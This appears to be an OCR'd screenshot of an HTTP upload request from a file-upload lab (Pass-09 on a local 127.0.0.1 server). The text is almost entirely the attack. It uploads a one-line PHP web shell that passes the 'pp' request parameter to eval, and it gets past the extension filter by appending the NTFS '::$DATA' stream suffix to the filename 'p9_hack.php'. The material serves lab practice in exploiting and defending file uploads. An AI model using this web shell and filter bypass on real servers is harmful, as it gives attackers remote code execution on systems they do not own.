 13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-09/index.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryWTKwRLjIkSQhwvVq
23 Content-Disposition: form-data; name="upload_file"; filename="p9_hack.php::$DATA"
24 Content-Type: application/octet-stream
25
26 <?php
27 @eval($_REQUEST['pp']);
28 ?>